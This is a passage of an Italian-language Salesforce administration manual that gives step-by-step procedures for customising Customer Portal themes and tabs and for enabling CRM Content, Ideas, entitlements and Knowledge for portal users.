

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI **UTENTE**

Per modificare i font e i colori del Portale Clienti:



## **Stili sezione**



#### **Stili sezione**



### **Stili elenco**



**6.** Fare clic su **Salva** per salvare tutte le modifiche apportate ai valori dei temi.

Suggerimento: le modifiche sono visibili dagli utenti del Portale Clienti quando aggiornano il browser. Si consiglia pertanto di aggiornare i temi colore del portale in orari durante i quali è poco probabile che gli utenti visitino il Portale Clienti.

Nota: per personalizzare l'intestazione, il piè di pagina e il logo del Portale Clienti, vedere [Abilitazione dell'accesso e delle](#page-2446-0) [impostazioni del Portale Clienti](#page-2446-0) a pagina 2441.

#### VEDERE ANCHE:

[Impostazione del Portale Clienti](#page-2438-0) [Personalizzazione delle schede del Portale Clienti](#page-2456-0)

### <span id="page-2456-0"></span>Personalizzazione delle schede del Portale Clienti

Nota: A partire dal rilascio Summer '13, il Portale Clienti non è disponibile per le nuove organizzazioni. Le organizzazioni esistenti continuano ad avere accesso al Portale Clienti. Se non si dispone di un Portale Clienti ma si desidera condividere facilmente le informazioni con i propri clienti, provare a utilizzare le comunità.

Le organizzazioni esistenti che utilizzano i Portali Clienti possono continuare a utilizzarli o passare a Communities. Per ulteriori informazioni, rivolgersi al responsabile account Salesforce.

Il Portale Clienti di Salesforce visualizza le seguenti schede:

- **•** Risposte
- **•** Articoli
- **•** Idee
- **•** Pagina iniziale
- **•** Casi
- **•** Rapporti
- **•** Soluzioni
- **•** Schede Web
- **•** Diritti
- **•** Oggetti personalizzati
- **•** Contratti di servizio
- **•** Risposte Chatter
- **•** Documenti della scheda Documenti
- **•** Schede di Salesforce CRM Content: Librerie, Contenuto e Abbonamenti

Inoltre, il Portale Clienti può visualizzare le seguenti schede agli [amministratori di utenti esterni delegati:](#page-2494-0)

- **•** Account
- **•** Referenti

Per decidere quali schede visualizzare per gli utenti che accedono a un Portale Clienti e personalizzare l'ordine di visualizzazione delle schede per gli utenti del portale:

- **1.** Da Imposta, immettere *Impostazioni Portale Clienti* nella casella Ricerca veloce, quindi selezionare **Impostazioni Portale Clienti**.
- **2.** Selezionare il nome del Portale Clienti di cui si desidera personalizzare le schede.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI **UTENTE**

Per personalizzare le schede del Portale Clienti:

#### **3.** Fare clic su **Personalizza schede portale**.

- **4.** Per aggiungere o rimuovere schede, selezionare il titolo di una scheda e fare clic sulla freccia **Aggiungi** o **Rimuovi** per aggiungere o rimuovere la scheda dal riquadro Schede selezionate. Per modificare l'ordine delle schede, selezionare il titolo di una scheda nel riquadro Schede selezionate e fare clic sulla freccia **Su** o **Giù**.
- **5.** Se lo si desidera, nell'elenco a discesa Scheda di arrivo predefinita è possibile selezionare la scheda da visualizzare per gli utenti che accedono al portale.

#### **6.** Fare clic su **Salva**.

È possibile specificare a quali altre schede possono accedere gli utenti modificando le impostazioni delle schede nei profili e negli insiemi di autorizzazioni associati agli utenti.

suggerimento: è possibile [creare più Portali Clienti](#page-2444-0) che visualizzano schede diverse per gli utenti con lo stesso profilo, a condizione che questi abbiano accesso a tutti gli oggetti presenti sulle schede.

Per rendere visibili le schede seguenti nel Portale Clienti, seguire la procedura descritta sopra e modificare l'impostazione di visibilità delle schede su Impostazioni predefinite attivate in tutti i profili del Portale Clienti.

Consentire agli utenti del portale di visualizzare le schede Web

Per consentire agli utenti del portale di visualizzare le schede Web, è sufficiente creare delle schede Web e assegnarle ai profili del Portale Clienti.

#### Concedere agli utenti del portale l'accesso alla scheda Documenti

Per consentire agli utenti del portale di visualizzare una scheda Documenti, concedere agli utenti del Portale Clienti l'accesso alle cartelle della scheda Documenti di Salesforce contenente i file che si desidera vengano visualizzati.

#### Abilitazione degli utenti del portale per la visualizzazione della scheda Rapporti

Per consentire agli utenti del portale di visualizzare una scheda Rapporti:

- **1.** Concedere agli utenti del portale l'accesso alle cartelle della scheda Rapporti di Salesforce che contengono i rapporti che potranno eseguire.
- **2.** Impostare il modello di condivisione predefinito dell'organizzazione su Privato per gli oggetti su cui gli utenti del portale potranno eseguire rapporti.
- **3.** Assegnare gli utenti del portale agli insiemi di autorizzazioni o ai profili che contengono l'autorizzazione "Esegui rapporti".

Quando si aggiunge la scheda Rapporti al Portale Clienti, gli utenti del portale:

- **•** Non possono personalizzare i rapporti o filtrare i risultati dei rapporti, ma possono solo eseguire i rapporti.
- **•** Possono esportare i rapporti in Excel se sono dotati dell'autorizzazione "Esporta rapporti".
- **•** Non possono accedere alle cartelle Rapporti pubblici non archiviati e Rapporti personalizzati personali.
- **•** Riceveranno un errore di privilegi insufficienti se eseguono un rapporto contenente oggetti che non sono autorizzati a visualizzare.

#### Concessione dell'accesso alla scheda Idee agli utenti del portale

Per consentire agli utenti del portale di accedere alla scheda Idee, configurare Idee in modo che venga visualizzata nel portale. Per ulteriori informazioni, vedere [Creazione e modifica delle zone](#page-2533-0) a pagina 2528 e [Abilitazione di Idee nel Portale Clienti](#page-2460-0) a pagina 2455.

Se l'organizzazione utilizza una licenza del portale Risposte, nascondere la scheda Rapporti nel Portale Clienti. In caso contrario, gli utenti del Portale Clienti riceveranno un messaggio Privilegi insufficienti quando fanno clic sulla scheda Rapporti. Per informazioni sulla visualizzazione delle schede, vedere [Personalizzazione delle schede del Portale Clienti](#page-2456-0) a pagina 2451.

Concessione dell'accesso alle schede di Salesforce CRM Content agli utenti del portale

Per consentire agli utenti del portale di accedere a Salesforce CRM Content, vedere [Abilitazione di Salesforce CRM Content nel Portale](#page-2458-0) [Clienti](#page-2458-0) a pagina 2453.

#### VEDERE ANCHE:

[Impostazione del Portale Clienti](#page-2438-0)

<span id="page-2458-0"></span>Abilitazione di Salesforce CRM Content nel Portale Clienti

## AUTORIZZAZIONI UTENTE



## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Nota: A partire dal rilascio Summer '13, il Portale Clienti non è disponibile per le nuove organizzazioni. Le organizzazioni esistenti continuano ad avere accesso al Portale Clienti. Se non si dispone di un Portale Clienti ma si desidera condividere facilmente le informazioni con i propri clienti, provare a utilizzare le comunità.

Le organizzazioni esistenti che utilizzano i Portali Clienti possono continuare a utilizzarli o passare a Communities. Per ulteriori informazioni, rivolgersi al responsabile account Salesforce.

Salesforce CRM Content è disponibile nel Portale Clienti. È possibile consentire due livelli di accesso a Salesforce CRM Content agli utenti del Portale Clienti:

- **•** Gli utenti del portale senza una licenza funzioni di Salesforce CRM Content possono scaricare, valutare, commentare e abbonarsi al contenuto se dispongono dell'autorizzazione "Visualizza contenuto nei portali". Non possono visualizzare dati potenzialmente delicati quali i nomi utente e la cronologia dei download, delle versioni e degli abbonamenti. La funzione di consegna contenuto non è disponibile per gli utenti del portale.
- **•** Gli utenti del portale con una licenza funzioni di Salesforce CRM Content possono accedere a tutte le funzioni di Salesforce CRM Content consentite dalle autorizzazioni della loro libreria, compresi il contributo di contenuti, lo spostamento e la condivisione di contenuti tra librerie e l'eliminazione di contenuti. Possono, inoltre, visualizzare i rapporti di Salesforce CRM Content. La funzione di consegna contenuto non è disponibile per gli utenti del portale.

#### **Abilitazione di Salesforce CRM Content per utenti senza licenza**

Dopo aver [abilitato il Portale Clienti,](#page-2441-0) completare la seguente procedura per abilitare Salesforce CRM Content nei propri portali. Seguire questa procedura se non sono state acquistate le licenze di Salesforce CRM Content per gli utenti del portale.

- **1.** Aggiornare i profili del Portale Clienti:
	- **a.** Clonare il profilo Utente Portale Clienti o Responsabile Portale Clienti.
	- **b.** Nei profili clonati, aggiungere l'autorizzazione "Visualizza contenuto nei portali".
	- **c.** Modificare la visibilità delle schede Librerie, Contenuto e Abbonamenti da Scheda nascosta a Impostazioni predefinite attivate.
	- **d.** Assegnare i profili clonati agli utenti del Portale Clienti.
- **2.** Determinare i privilegi disponibili per gli utenti del portale in ogni libreria di Salesforce CRM Content creando una o più autorizzazioni per la libreria.
	- Nota: l'autorizzazione per una libreria può concedere solo i privilegi previsti dalla licenza funzioni o dal profilo di un utente. Ad esempio, anche se Aggiungi tag a contenuto è un'opzione di autorizzazione per la libreria, selezionandola non si consente agli utenti del portale privi di una licenza funzioni di Salesforce CRM Content di assegnare tag ai contenuti.
- **3.** Determinare le librerie per le quali si desidera concedere l'accesso agli utenti del portale. Verificare che in tali librerie non siano disponibili contenuti riservati.
- **4.** Aggiungere utenti del portale alle librerie. Gli utenti del portale con il profilo Utente Portale Clienti o un clone di tale profilo possono essere aggiunti a una libreria solo come parte di un gruppo pubblico. Gli utenti del portale con il profilo Responsabile Portale Clienti o un clone di tale profilo possono essere aggiunti singolarmente a una libreria.
- **5.** [Aggiungere le schede di Salesforce CRM Content](#page-2456-0) a ogni Portale Clienti.
	- Nota: La scheda Documenti non fa parte di Salesforce CRM Content.

#### **Abilitazione di Salesforce CRM Content per utenti con licenza**

Dopo aver [abilitato il Portale Clienti,](#page-2441-0) completare la seguente procedura per abilitare Salesforce CRM Content nei propri portali. Seguire questa procedura se sono state acquistate le licenze di Salesforce CRM Content per gli utenti del portale.

- **1.** Aggiornare i profili del Portale Clienti:
	- **a.** È possibile clonare i profili Utente Portale Clienti e Responsabile Portale Clienti in modo che includano l'autorizzazione utente "Crea librerie" se si desidera che gli utenti del portale possano creare e amministrare nuove librerie.
	- **b.** Nei profili standard o clonati del Portale Clienti, modificare la visibilità delle schede Librerie, Contenuto e Abbonamenti da Scheda nascosta a Impostazioni predefinite attivate.
	- **c.** Assegnare i profili clonati agli utenti del Portale Clienti in base alle proprie esigenze.
- **2.** Selezionare la casella di controllo Utente Salesforce CRM Content nella pagina dei dettagli di ogni utente del Portale Clienti.
- **3.** Determinare i privilegi disponibili per gli utenti del portale in ogni libreria di Salesforce CRM Content creando una o più autorizzazioni per la libreria.



Nota: l'autorizzazione per una libreria può concedere solo i privilegi previsti dalla licenza funzioni o dal profilo di un utente. Ad esempio, anche se Aggiungi tag a contenuto è un'opzione di autorizzazione per la libreria, selezionandola non si consente agli utenti del portale privi di una licenza funzioni di Salesforce CRM Content di assegnare tag ai contenuti.

- **4.** Determinare le librerie per le quali si desidera concedere l'accesso agli utenti del portale. Verificare che in tali librerie non siano disponibili contenuti riservati.
- **5.** Aggiungere utenti del portale alle librerie. Gli utenti del portale con il profilo Utente Portale Clienti o un clone di tale profilo possono essere aggiunti a una libreria solo come parte di un gruppo pubblico. Gli utenti del portale con il profilo Responsabile Portale Clienti o un clone di tale profilo possono essere aggiunti singolarmente a una libreria.

**6.** [Aggiungere le schede di Salesforce CRM Content](#page-2456-0) a ogni Portale Clienti.



Nota: La scheda Documenti non fa parte di Salesforce CRM Content.

VEDERE ANCHE:

[Impostazione del Portale Clienti](#page-2438-0)

<span id="page-2460-0"></span>Abilitazione di Idee nel Portale Clienti

Nota: A partire dal rilascio Summer '13, il Portale Clienti non è disponibile per le nuove organizzazioni. Le organizzazioni esistenti continuano ad avere accesso al Portale Clienti. Se non si dispone di un Portale Clienti ma si desidera condividere facilmente le informazioni con i propri clienti, provare a utilizzare le comunità.

Le organizzazioni esistenti che utilizzano i Portali Clienti possono continuare a utilizzarli o passare a Communities. Per ulteriori informazioni, rivolgersi al responsabile account Salesforce.

Idee è disponibile nel Portale Clienti.

Dopo aver [impostato il Portale Clienti](#page-2438-0), completare la seguente procedura per abilitare le Idee nel portale.

- **1.** Creare zone nel contesto Idee che siano attive e configurate in modo da essere visualizzate nel portale. Per ulteriori informazioni, vedere [Creazione e modifica delle zone](#page-2533-0) a pagina 2528.
- **2.** Aggiungere la scheda Idee al Portale Clienti. Per ulteriori informazioni, vedere [Personalizzazione](#page-2456-0) [delle schede del Portale Clienti](#page-2456-0) a pagina 2451.
- **3.** Se l'organizzazione utilizza una licenza del portale Risposte, nascondere la scheda Rapporti nel Portale Clienti. In caso contrario, gli utenti del Portale Clienti riceveranno un messaggio Privilegi insufficienti quando fanno clic sulla scheda Rapporti. Per informazioni sulla visualizzazione delle schede, vedere [Personalizzazione delle schede del Portale Clienti](#page-2456-0) a pagina 2451.

VEDERE ANCHE:

[Impostazione del Portale Clienti](#page-2438-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per impostare e aggiornare il Portale Clienti:

**•** "Personalizza applicazione"

Per creare e modificare profili:

**•** "Gestisci profili e insiemi di autorizzazioni"

Per personalizzare Idee:

<span id="page-2461-0"></span>Abilitazione della Gestione diritti nel Portale Clienti

Nota: A partire dal rilascio Summer '13, il Portale Clienti non è disponibile per le nuove organizzazioni. Le organizzazioni esistenti continuano ad avere accesso al Portale Clienti. Se non si dispone di un Portale Clienti ma si desidera condividere facilmente le informazioni con i propri clienti, provare a utilizzare le comunità.

Le organizzazioni esistenti che utilizzano i Portali Clienti possono continuare a utilizzarli o passare a Communities. Per ulteriori informazioni, rivolgersi al responsabile account Salesforce.

È possibile utilizzare il Portale Clienti per consentire ai clienti di accedere ai loro diritti e contratti di servizio. Le voci contratto non sono visualizzate nel Portale Clienti.

Nota: Gli utenti del portale clienti a volume elevato non hanno accesso a diritti e contratti di servizio.

Dopo aver [impostato la gestione dei diritti](#page-2723-0) e [abilitato un Portale Clienti](#page-2441-0), attenersi alla procedura descritta di seguito per aggiungere la gestione dei diritti ai portali.

- **1.** Aggiornare i profili del Portale Clienti:
	- **a.** Clonare i profili del Portale Clienti e attivare l'autorizzazione "Lettura" nei diritti o nei contratti di servizio.
	- **b.** Se lo si desidera, abilitare le autorizzazioni "Crea" ed "Elimina" per i referenti diritti sui profili degli [amministratori degli utenti esterni delegati](#page-2494-0). Questo permette agli amministratori degli utenti esterni delegati di aggiornare i referenti diritti.
	- **c.** Nei profili clonati, verificare che la visibilità delle schede Diritti e Contratti di servizio sia impostata su Impostazioni predefinite attivate.
- **2.** Nella parte inferiore della pagina dei dettagli del Portale Clienti, fare clic su **Modifica profili** e attivare i nuovi profili.
- **3.** Personalizzare i layout di pagina dei casi per aggiungere il campo di ricerca Nome diritto. Questa operazione consente agli utenti del portale di aggiungere diritti ai casi.
	- Suggerimento: Non aggiungere i seguenti campi del processo diritti ai layout di pagina dei casi per gli utenti del portale, perché questi ultimi non devono accedere a informazioni relative ai propri processi di assistenza interni: Ora iniziale processo diritto, Ora finale processo diritto, Arrestato e Arrestato dal.
- **4.** Se lo si desidera, personalizzare gli elenchi correlati per account e referenti per aggiungere i Diritti. Questo consente agli amministratori degli utenti esterni delegati di creare casi automaticamente associati ai diritti appropriati.
- **5.** [Aggiungere le schede Diritti o Contratti di servizio](#page-2456-0) a ogni Portale Clienti.
- **6.** Assegnare i profili clonati agli utenti del Portale Clienti:
	- **a.** Per creare un nuovo utente del Portale Clienti, fare clic su **Gestisci utente esterno** e scegliere **Abilita utente cliente** nella pagina dei dettagli del referente. Per aggiornare un utente esistente, fare clic su **Gestisci utente esterno** e scegliere **Visualizza utente cliente**.
	- **b.** Per un nuovo utente, selezionare il profilo clonato dal menu a discesa **Profilo**. Per un utente esistente, fare clic su **Modifica** e quindi selezionare il profilo.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** con Service Cloud

## AUTORIZZAZIONI UTENTE

Per impostare e aggiornare il Portale Clienti:

**•** "Personalizza applicazione"

Per creare e modificare profili:

**•** "Gestisci utenti"

Per gestire gli utenti del Portale Clienti:

**•** "Modifica utenti Self-Service"

**c.** Fare clic su **Salva**.

#### VEDERE ANCHE:

[Impostazione del Portale Clienti](#page-2438-0)

<span id="page-2462-0"></span>Abilitazione di Salesforce Knowledge nel Portale Clienti

Nota: A partire dal rilascio Summer '13, il Portale Clienti non è disponibile per le nuove organizzazioni. Le organizzazioni esistenti continuano ad avere accesso al Portale Clienti. Se non si dispone di un Portale Clienti ma si desidera condividere facilmente le informazioni con i propri clienti, provare a utilizzare le comunità.

Le organizzazioni esistenti che utilizzano i Portali Clienti possono continuare a utilizzarli o passare a Communities. Per ulteriori informazioni, rivolgersi al responsabile account Salesforce.

È possibile utilizzare il Portale Clienti per consentire ai clienti di accedere agli articoli di Salesforce Knowledge. Gli utenti del portale possono visualizzare e classificare gli articoli, ma non crearli o modificarli.

Dopo l'[impostazione di Salesforce Knowledge nell'organizzazione](#page-2757-0) e l'[abilitazione del Portale Clienti](#page-2441-0), completare i passaggi seguenti per abilitare Salesforce Knowledge nei portali.

- **1.** Aggiornare i profili del Portale Clienti:
	- **a.** Clonare i profili Utente Portale Clienti o Responsabile Portale Clienti e attivare l'autorizzazione "Lettura" per i tipi di articolo che si desidera condividere con i clienti.
	- **b.** Nei profili clonati, verificare che la visibilità della scheda Articoli sia impostata su Impostazioni predefinite attivate.
